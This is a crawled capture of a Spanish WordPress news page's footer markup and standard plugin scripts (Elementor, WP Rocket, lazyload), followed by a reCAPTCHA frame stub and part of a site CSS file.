				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"e014579b96","post_id":"9943"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1769420207" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"146b9363d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9943,"title":"Diario%20M%C3%A1s%20Noticias%20-%20ESTA%20NAVIDAD%2C%20DEJA%20HUECO%20PARA%20EL%20PANETTONE%20DE%20MANZANA%20PINK%20LADY%C2%AE%20ELABORADO%20POR%20CHRISTIAN%20ESCRIB%C3%80","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2021\/12\/PANETTONE-ESCRIBA-81.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"6fd54a69d4","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"6228dbdac6","url":"https:\/\/diariomasnoticias.com\/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6lwqMnwG4AYC1CcKSlHIlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769693070946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1769525109
body_size: 2613
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 